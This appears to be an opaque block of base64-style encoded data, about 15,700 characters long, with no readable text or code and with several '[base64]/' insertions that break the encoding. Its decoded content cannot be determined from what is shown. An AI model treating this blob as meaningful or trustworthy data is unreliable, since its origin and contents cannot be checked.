Dq8Ofwoxiw5TCshBPwo7CsRHCtjTDtMOVw40mKSvDs8K4w6jCggnDgsKaD8OHw5Mrf8O2J2vCosKTwpXDskfDhWVlwoZBJE88dGE4woQ8wqvCnH9YM8Kmw4hcU8KPw6nChMObwp3Drx5swpY1wqkgw7NvGxzDmnYyZcKww4/DngnDoUZ4SmnDvsOyGMO5wpjDm1zCsCp8w44KwrLCtizDmh/CkcO6IMO8wogZOUTCtcOCMMKbccKUBsKBVMKvQcOgw4HCpwBew7V/RncOwohIwrwcO1shN8K8DMO0w57DuMOsNHLCkDFSYhTDiw/CvHbDv8KDRMK1T1rDgABcMsKDw5PDu8OCw7c+fwZ4w5EFaXjCvmZ1w49Kw7N6wqDCrFDDrsOqwq7Dq3fDinNhwqjDhsK9dcO0D1/Du8Kew5UCwrfCpUsBeMKmJMKewqA2w5sgwoYRAMKEbDhVwoHDlcKlwq7CuhfDqMK0wpZ8w4saUT4Ewrw3KXZOYsKDwrfDogbCgsOIA8Osw5tRwpDDug1swrnDosKWwpsCA8OXRMKKwqxcwpPDv8KsIcO/cQQewpMywonCnsK2JcOWwrrDmsKrwqXCs1UAFsK+wpssTX00wrjCvyLCpQzChcO9C13CqijDjsKDBgwNdBolbsKzw7dxwqdaAQzDuzRww4vClwcQwq/CuzHDqcODZidCwoQULlM2w5tLMMKKdsKSw5BpCcOMPyTCrQ9fMxvDgcKUDsKxDnERTVnDiMOQLk7CjnzCll7DpWg4wovDgsOvfcO6w4/DnsOzwrTCgEs6w6rDqSjDoSbCmg1lw5ECw7zDvsO/woLDtcOfZMK7w7rDhMOCwq/DoFl+Zz3CrcKNZMOpwo9hcmY6w6tFK1rCvcKcw5zDh8KWGWnCmB7DvnPCmsKiwoIWTDPDssOHw7cdw7/[base64]/AMKLSn9MXsKowrJBQMOLLQN4fcOCcB7CmBMSwoNhRMK8NkrDpCrCi8K+I8OJw5nDmkDDhRTDmD1ZNcOMw4nCmWdtRVzDgMKeNsKgwr8pw6h/wqDDgsKBFD4zV30wFcKUQcOSCsODZcOScjtGNh95wpcOGMK/YcKvR8K6wpPDv8OEw78zwqnClAY8w6I+woHDjsK0esKNT2MCwo3DpgIOURIfbAtjw44EU8K0w6rChjzCh3XCqmR7H8KeGMOSw6zDvMOmBRbDocKcAXDDucOiR8O6LA4ZAcO8wrbCsMKbwrTCqF/DscO3GcOUw6LCtMK5PMKEJcKZwrZJHzFFw4XCmnDDuMO2Q3LCi2TDq2M9w6TDhz1SAsK4wpLCrn/DuSt4w489wobCpW3CgTjDpVnDssKQJsOvw6FobMOiFw3DtMOQw6PDmm1MGsOvwpzDg1zCtX0RH8OJMXLDosKKLwvClyPCm8KmFcOdwoJHMxvDqQLCnDxow5rDsnzDh8OFwp0OEytQRAZddg4LK8Orw5olcUTDosOnw7vDgsOFw4fDrEXDj8Ocw6TDrMOGw5s0TE/CpXcYw4PDvcOsLsObwqfDpwTCtTo5w5VQw4VaNsObw5TCrsOUc2h2PCLDqw5+wo/DtMKdw75YSXfDi0Y+w4BZQsOjwpbCvEoBw41ccMOgwrQHwrYEVA9Pwq1XAxweSR3Cm8O2w4IVw4XCkUZGXcKiI8K8wphJHDzCqDYmw4QBRsK0woptR3HDiMOFw4ICa3Vowr7CnHlqD2A3w6M5csKfCMO3PFoGdsOKOX/DiXvCihESMDYES8OCw7TChklIw4J7WUkmw75iQHjDv1bCncOmN3pCasOmO8Otwrs2woPCv8KjWm94w4LCmXJ7woIYe8O2dhc2UQgkbMOww4TDhMOgwrLClMOhwpRAwppYUj7DucKTckzCnyhjwodOW8K4wp3DisKrw5/DssOyw6powr9aw63DmsK1LcK4woTDm0t9VyrCi8ORw6ltw6s+w4Qkw6DDqw9NbQpYMUNRd8O/[base64]/w4VaOijDgirCuUN/[base64]/DvsOHQsKcwrlowrnCtMOmwr1Pwp7DoyDDvRbDqzIrwqrChlrCrRZrcMKHTsOiw5J9w57DhcKqYMK+DlFfX8ONw4TDmsOKw77DucOCw5DCqMOKHcKuUiPCpEnDicO/[base64]/[base64]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[base64]/[base64]/DrsOqdcOfLMKJw6jDssK2Vho1w7PCmzULwpsePsObY8O1wqLCtV/CusOoccKGwqBrQx3Dk8OFw757w6kVwr3CucOVSMOqTG9nXMKlwrPCnMO8w6w+eMOSw6nCu8KhQ3hpS8K3w4c5wqY+dcOLw6oaw4MaUsOMw4khwrs8BsO7wppsw7/DvhDDm2DClMKRw78XwpbDmQnDlHRMEsKyw7lrw57Ci8Kew7vCkD7DoMKOw7gmXxTCnMOkw5/[base64]/LXzCrMKQUQhVK8KbIA0AwpR2EgIjWnVdCD8WwrXDnMKAwojDgWHDnz1twqNlw7vCmFvDu8Orw6QpOgI5C8Okw4PDqXplw4fCtcKsRQ7Dv8KiQ8KpwpMUw4/[base64]/IsKvw7ZUBsKIw69fCEV7KBfDnWcKWsOWwqhgw5HCslXCu8ORwr09TsKqS2JsMXo5wr3CpsO/AMK+w6nDrD1PRULCqkUmwqlFw5/CiF1AdFJPwoTCrQMybHo2IcKmQMObw4sgwpPDuizDuztTwrXDjGgaw5fCulw/P8O5w6JEw6TDp8KTw5vCtMOQaMORw5nDgWohw6ZWw49SB8KBK8OBwpk5UsOtwoc4wpoZa8OHw5I6OxHDlcOewr0Pw7AaE8KTD8OXwpzClMO1Wzksdj3ClS3ConjDnsKFBcOowq7CisKCPzYKNSnCvTxZIRR2HMKew7UGw6kcV3RDPsKTwpxlUsOhw4gqYsK/w716w7zChTrDoxwUFcO/wr/CtcKUwpPDgsOqw7jDhMKiw7LCucOKw4Zkw4BOHsOuacOJw5dDwrLDrxpPNHYbBcOaDCBYVcKWPwLDkSR/eAkxwo/CscOxw6PCrMKLNcOtYMKgfmMGw6ElwrTCi3hheMKIfU7Dn0zCrsKHFVfCr8KhAMOQdgFoPsOBZ8OJJFLChTZvwpkjwpc/[base64]/wrTDhMKhABzCtcOND8KDQcO+w7DDgExwwpDCoREbG3bCnsOsLFsOWBFnw5RZw790GcKrVcK5aCMnGg7CqcKtchILwqUJw7JMOMKeSkEUwrfDtBpiw47Cl0UHwp7ChMKMdA1yTUsGJx85wqjDrMO8wpZNwq/Dm2bDjcK7fsK3LU/DjcKiQcKJw5zCqD3CqMOzQcKREWrCiWXDgsOKBhXCrCvCpMKfecKjCW5yZnZGf27Cr8KDw40mwpJ8MDxuw7rCj8KNw6XDrcKzwoLCqAQLHMOiCS/DpQ5Iw6HCnsKbTMOawr/DkSLDj8KTwoxQBMKdwovDp8O8ankIesOWwrvCvGNYVUFrwo/DusKqw48aUSzCqsKXw4XDhcK0woPCqBoqw4w3w5/DsxDDmsOmW21hJ2sRwqEdIsKBw41UI2nDrcKow5rDmwsJQsK3KsK/[base64]/Cp0F9wpshYsONacK8wqYyACTDkBg1BcK3I2TCqMK9w41dwpBsw64Cw4DDj8Kww5HCpAbDuU9SX8KDRGARY2bDgD1OwqzCu1XCnsKVHkQ/w58CeHFew7zCpMOQDHLCk3MPX8OBEMK5PcOzcMOWwpMrwrDCqglODnXDsWTCq0jCm38WCcKsw4VbHMOQI003wpHDoMKwO3BjSsOzBcKowo3CriXCqgISNXl2wrzCmlHDsH/DgmtvKBpSwrfCoE/DrsKEw48vw5Blenhxwq8KE21CCcOOw5Iaw6YRw6sHwqnDrMKKw6bDnBbDpxDCpcKjQnpbZFTCmcOUwqnClE/DvghcZzDDjcOkXMO9w6J+WMK9w5PDq8K3FMK7I8OAw7Rywp9Ew7F9w7DCmnHCmw4kRMKkw7VDw5guAlVDwrwCwqrDn8Kuw7TCgB9leMKJw7HCuXNowrXDvcOyCcO0fXjCqwXDjyXCpMKlDEXDksOeXcOzw6FPdSIqViLDgcOdZB3CiV1ncmh8NVfDsl/[base64]/wpfClUDDiRhCwoDDiSjCgsKAwqzDoj0uGlZ5FcKcwosKEcKswobDr8K9wpXDsi0jwpJZK1J9PcOpwojCs3k9IMK1wpzDmgN9O3nDjG0cW8KhUsKPSQbCmcOFY8KhwrIfwpTDiG3DvQ1AGyRNLWDCscOxC3/[base64]/DjcO+w5jDiUs+L0gYVWgew7xGwqlHw6cXHcONdMOzdMK9d1QGFQ/CqnAGUMKuRTQMw5bCqRdKwo/DjkTCm0rDl8K0wpvDoMOLfsOncsK3KVvCty/CnsK4w5fCiMKeAx/[base64]/NgTCjcOvw7Rfw61jJG40ZcKUeMOow4XCmMKSw5rCl8OrwozCryXDgMOhw6ZmT2HCiU/ClMOkV8KXw53ClVlWwrLCsi0lwrvCuE7DjFZ6fMOswrIawq55w6LCv8Opw7rCiHZaXT/[base64]/[base64]/Csn5gwqtkPCcxw7jDuxLCgRVrw4sTw7/Cqn/CijbDtMOcw7ZbAsOqw4rCvxIPEMOZw7kRw5YwecKRZcKUw6BHdjUiwpwWwpNfPHVZwogUw5R6w6svw5IFVRE4S3JfwpMtFU9ZOMO/TmTDh19RPkBfwq9IY8K/CnzDn3LDgnNdWEvDvMK0woBgM3bCsnTDvzLDjcOBE8O9TsOQwqxwH8OdQ8Kow6QtwozDkAxywolaHsOGwrzChsObY8OaZsO2eD7CmcKXAcOGw5RlwpF4YGVbWcKQworCqVjDij/Dl2bDisKlwoxyw7NYwrjChURtJn5dw5lfUjvDsAMWcVrCng/CsTcWLQRWHE3ClsKlLcKaRcK4w4XCvmDCmsKABsOZwrtpVsO7XHHCp8KhIDp/GMOtN2PDvsOQXDrCtcKbw7DDrsO9HMO+E8KGdAE8GzbCisKaOATCmcOFw6DCn8O9biDCuiI9IMKlBmjCo8Odw60oK8Kxw65fDMKCOMKEw7bDvsKmw7TCrMOmw6NNbsKbw7A/Ky0CwonCq8OXJTdNbQUzwooZw6dJfMKJWcKFw59kAcKBwq03w6NWwonCvkIMw5BOw7g/IV4UwqrClmpCFMO/w71Mw7UUw6JKYsOZw5fDuMK8w5ApWcO0IFbDhgXDhsOzwqPDiHvCiEfClMKNw4fCmQ3DhD3Dli/DrsKdwprCt8ObDsKrw5d6JcO+TMKVNsOBAcK6w64Xw5Qfw6PDrMKWwqB8MsKyw53CozBqUcOWw5tew5l0w4Q6w4EzVcKvMcKoJcOzMTocRCNhUCbDuD3Dt8KnV8KewqVOR3U9G8OWw6nDm2/DvQVXDMKEwq7CrcOdw5LCrsK1CMK/wo7DtjfClsO1wqPDmWgOe8OfwopqwoMiwqJPwp4QwrVuwpp1BUI9BcKPQ8K/[base64]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[base64]/[base64]/eMOqw75uw4IeeUbDkVLClUJmwrJXw6bCgcKQwp3Dr8O5KAdewpRGJsKmYFozLxzCkkJpNlUJwpIzREhuW2hcOFoMJgwRw7k+FFrCscOObMOrwp/Dkx7DvcOmM8K/eH1ewrHDhsOdaC0IwpgWQsKCw4nCry/DlsKsUy/CksKKw7bDkMKgw71lw4TDm8OOQ0NMw6fCt3bDhx3CiGRWQhwsERs8wrrDgsOJwroWwrfCnsK5YATDpcKrSUjCrEDDiW3Dnx5Pwr4sw6TCrEldwp/CjUN7JRDDvw08aBbDkx9+wr3CscOBL8O7wrDCmcKDbcK8AsKHw4hBw61fw7XCjDbCtFYZw5PDilRgwrLDq3XDpsOCYsKgbFl1M8OcDgFZwo/CjMOcw4NNZ8KtBV/[base64]/[base64]/[base64]/CqMKKw75bGcKKKcKswpEPwq3Dh8KEMsKaw6URwpIhw5ZcQUPDoC9nwpcAw4hvwr/Dn8OOFMOPw4TDojUlw6wbQsOZc0rDnzFyw6N3CEBsw7HCumYPVcKJSMKITsKpEsOWWUDColfDicOYPMOXPQPDsS/Dk8KrSsKiw4lUecOfdsOMw5fCksOGwrwpIcOmwqHDqwDCjMOFwqLCisOuMnVqKyDCixHDknc9UMKvIh7Ct8K2w6kPaSUPwqLDu8KoY2TDp2djw6zCikxJesKrfcKcw45NwpBudxVQwqvDuSjCisK3LUYzfDUuITjCqsOJERLCizDCoWsHQsO8w7/ChsKxCjRJwrNVwovCpS0jURzCrRs1woVkwr9BW1QZHcO1wq/CqcK7wrZRw4PDscKiBiLCh8OjwrhawrTCvnTDg8OrRQHCkcKTw5FLw54ywp/CssKswq80w7fDtGnDuMOzwodDHTTClMKzQELDg3IxRwfCnMOxKsKgYsOGw45nKsK3w4N6a3hmYQ7CvAQQMj12w51wd38QcjoFN2QTwoYrw4sJw58SwrTCh2grw4guwrAuQcOqwodbJMKyGcO5w7pcw4BAY2ptwqdTDsKLw5xVw7vDhSt/w612Y8KtcihkwqjCsMOsccOYwq0Maio2DcK/H3rDvz9ZwpnDhsOybnbCtF7Cl8OIBMOkcMKDHcOYwrjCiw0bwpsTwpXDmFzCpMOgD8OMwprDtMOPw7w1w4Z5w6YhbRXCrMKoKsKLCsONWVzDvlnDvMKKw77DkEAdwrVlw5XDucOMwoNUwo/Dp8KvdcKqc8KhEsOBbFXDgEFTw5HDqkNhay/[base64]/w5FwB8KKw44swoPClwsBRwo4w79fwoR9AgFSWMOCwpnDk8K8w7XChw7Dhjs5NsOyasOSCsOawqjCmsORfQ7DpHF/JCzDscOCIMO+PUI/a8O/N33DucO9PcKfwpbCosOqNcKsw4jCo2zCkSPCmHbDu8OLw4XDvMKWBUUqB11oET3CisOgw4TDs8K5wpzDtMKISMK7NWp0G1Npwok/ccKYJzPDqMOCwrcFwprDh0Ubw57CgcKJwrvCsiPDucOBw6XDg8OJwpx3w5Q/[base64]/DpcOrC8K1dTLCt8Oew7FrwohjwoHDj8OswoXDvn4gw4UxwrcOcsKwLsOpf2koKcK0wr7DniF/bmXDvMOrcmpYA8KDWTkYwrR+dXLDmsKUCcKoBgLDmEfDrkgRPcKLwps4WlE5YWXDpsO7M1PClMOawpZeIsKHwqLDjMOQQcOkYMKRwpbCnMK5wojCgzRvw6LCs8KDdMOgasKsUMOyJFvCtDbDjsOmIcKSOTgNw5lRwr3CokbDuGYfGcOpBWHCgkkOwqQrFhjDpyPCoA/[base64]/CssKXw77DpQPDi1PCt8K1woV/B8OxWcO+w5rCiRHDrhN/wobDmsKfasOKw5vDo8Ovw4N4FMKuw7HDvcOMdsKvwplKN8KFfh3DhsKrw4PCgmUXw5nDtcKBTELDs3fDl8KCw55mw6YcLMKBw7xTVsORYzTCqMKlABXCuGTDpw9TYsOmaE7CiXDCgyzDj1PCvnrDiUYeSsKRYsKjwo3DisKFwq7DmyPDrk/CoR/CvsOhw5cIMS/DszDCrDrCs8OIMsKtw7A9wqMARsKHbkgswp5UTgdkwofCmsKgJMOWCwvDvDHCqcOWwqXCiCldwrvDinTDqlgYGgTClEwsZynDscOpFMOowp4Uw58/wqUCbW5cD3bCv8Kpw4jCvX5zw4rCriPDtxvDpMKuw7syMWMAf8KRwoHDscKSX8Omw7pAwqxMw6oABMKiwpdQw4UiwqlsKMOpCghZUMK0w4Qfwq/Dh8KFwrYiw6rDmgrDijbCvMOUKlNKLcOFccKREkoQw7pYw4l/[base64]/DpsOUCcKYw5XChMOiwpQ2w5NRAsO+w4sxwp1FG214a2lsK8KWfRPDqsK4KsORacKkwrYSwrNwThsiR8ONwoDDtx0CKsKiw5fCqMOkwo/[base64]/DpDd6w7LDpsKGQsOYe0dDCA8qw4dgVcKEwqjDjWdzPMKTwrYBw5sONlbCqnNAKGIaOhPDsGpsVT/[base64]/DosOLHcObNws6w7TCmcO1w7UXcsKgwpY4w7nDgA1gesOzZTXCnsOBKFfDhC3DtQXChMKJw6LDusKrLGPDk8O+DxRGw4gYMWdzw6cfFn3CkQDCsT4BC8KLX8K1w57Cgk7Dt8O/wo7DjEDDhSzDkFjCgcOqw49Aw4lFG241f8KwwpnCoXbCqcO8w4HDtCBuBRZtZWTCm298w4TCqBpnwp1rdkHChcK4w7/DosOgTUvCrQzCncKoIcO4IWkEw7jDqMOMwqjCt2t0IcOVM8O4wrXCuGLCuBXDqnLCiR7Ctiw8IMKAM3FrOAYSw45BdcOaw5QpUcKBahQiKjLDgRnCr8OiLgPCqxEePcKWOG/Ds8OmcWnDrMOPcsOBNh87w6nDosOcShzCvcKwU2fDi1kZwqdQwrhPwrgbwo1pwpp4VW7Dki7DvsOJB3oQHDrCksKOwpsOKGXDosOtSgPClznDisONPsK9O8KzP8OGw7NCwpzDvmfDkxHDuAR/w4LCqsKgWDRtw5poa8ONRMOXw4VxGsO3JkBNZXJDwpMoCy7CpRHClMK0XFzDo8O1wr7Dh8KfKD4rwqXCnMONwozCllrCqBwjajUpAsOwG8OfDcKheMO2wrg0wqzCt8OdAsK6Zi3DmzIrwpwcfsKRwpzDhcK9wo5/wp16ElLCiHvCjgrDsnbCuSNHwpovIR47FlVrw5YZdsOSwo3DjGHCksOxFGjCgnXCrwXDjQ1mZBkSeRsXw7FUKcK2U8Olw6BFKXrCtcOqwqbDljnCuMKPSS9yVCzDrcOPw4cMw7Y+w5fDs29BEsKXMcKoNHHCmEltwpDDnMONw4IgwrFvJ8O5w7ZKwpYXwpcHEsKTw5/DrsO6AMOJFjrCjhR5w6jCojzDnsK7w5E7JsKew67CuwcaJnrDimc7KXTDkDtWw5nCj8Odw4trUhUaK8OswrvDqsOmRsKiw4Zcwo8pYsO8wrwqScK3D0QgKnV2wpLCscOSwrfCs8O8LEM8wqk/VsKhYRXDlFzCu8KLwrUMIFoBwrhBw5xmEcOcE8Otw4AmeVdIXzTCucOxQ8OMcMKNF8O+w6QtwqMUw5nClsKKw54pDEvCu8KAw5dHA2/[base64]/CtylyFcKPwrrDqsO2w4cWWMOjbcOVw60Sw5Q0N8KHwqXDoRvDljTCt8O8QhLDs8K9FMK6wrDCgn0FBVXDqjLCsMOnw4h7NMO/[base64]/Dg8KKw79THsOUw6DDvi7DtsO9ZsKwCS3CtcO4YRrCmsOfw5Rawo7DicO0wpwvJRvCoMKGVQwPw5/CkFAYw4rDikBYcW4sw4BTwrJ5W8OVHE/[base64]/CvS3DgsKGwoTChD/Dn23DqUl/KcKlwozCsMOAw67Crh0Ow5jDlMOqKCnCscOww4TCvMO6bUkQw5PCmVFTHW9Sw7zDoMOQwobCgnlJNH3DthrDj8K+IcKoN0VSw6HDh8KqDsK2wrVpw6dtw6jClGHCsX4tGgPDnsKLXsKyw5wDw5/DgFbDpnQYw6HCs3jCssO0J18xARceaELDlVpywqvCl13DucO7w5bCtBTDlMKnd8KJwofCn8OEO8OLMjLDtDAnKsOEannDhMOmZcKTF8K1w6HCgsK2wpMVwpLCrUvCnil0eHUcYETDk2TDhsOVW8Ouw5zCicK6wrPCp8OXwpVucl0bOjcrSFoEYsOCw5PDmQ/Dm2USwpJNw7PDtMKww5MJw7vCisKveTgaw4RTaMKORnzDs8OkCMKWaDJCw63Dvg/DsMO9HEgdJMOlwqrDpAoIwpzDmsO/w65Xw6XDpFh/FMKWU8OHATDDq8KtX2gFwrgFYsORLEfDtlFkwr0bwogMwpRUbh/CrBDCpyDDtgLDsHvDhMODIQxZUAcFwovDsUI0w5LCksO3w5ALw5LDuMOGI0xHw4QzwotvbsOSBmrCjx7DhMKVXnl0M3TCkMKndCrCrXsxw4E9w7o6KBUUIVXCvcK7UCTCvcO/[base64]/w7HDtRHDpMOzwqnCtkPDo8KhLXkywoU1w4tlT8KVwrsfYMK2w5vDiCrDt0TDgys+w4ZQwo/[base64]/VxpxwoUWwrzDvMORwrllwrLCrzXDsjN6bhfDlx7DnsKnw7BNwojDjRzCsD5hwq7Cq8KvwrPCvCoIwpzDh1DCuMKVecKFw6/DrsKKwqfDoWw6wp14wpfCjsOcR8KCwpfCkR0iKxF8TMKpwo9nbA80wqN1aMKxw6/CksO5OwvDl8OdesKbXMKWP2M1w5/Cj8OtKW/CocKLcVnCtsOtScKswqYaOBPCoMKvwrfDk8O9ZMOsw4QAw6kkBis1ZANHw4LDuMO9bXMYPMOJw5HChMKywr9mwonDnn9tP8Orw49iIQPCg8Kyw7/[base64]/CtsK6ScKwwrtFw6XCrUpJwrYbd2jDkQolw68KJj0Za0XCqcO1w7rDj8OlUhQHwpLCokUfcMOTEU5qwppIw5bCmkTDox/DqQbCv8OmwqYnw45TwrPCqMOFXsOaWGrCvcKqwoYtw4MMw5dow6cLw6B7wpkAw7QTKGR1w4wKPEM5czDCtWQbw5HDrcKywr/CvsOFQMKHOsOOw5sSwqQnQzfCkRYwb20NwpXCoA0jw5PCjsKow70xRRFdwrvCn8KGYW/CqMKPAcKxDCXDr2cMBTfDjcOpc3x/YcKAH2zDrMKwE8KDZi3Dk2kJw5zDusOkA8OVwpfDhBLCkMK0Y2HCtWRJw5Nvwo9CwqVYTsONHFowUT08w4sDK2jCrcKeHMOcwr/Dr8OowqkSFnDDpV7DgUpwfwvDrsOLKcKswqsXU8KwNcKWYMKWwoE9WCYVKznCpsK3w44ZwqvCssKBwoQXwotzwppLB8KRwpcwQsOjw406HmnDij5KCBTCq0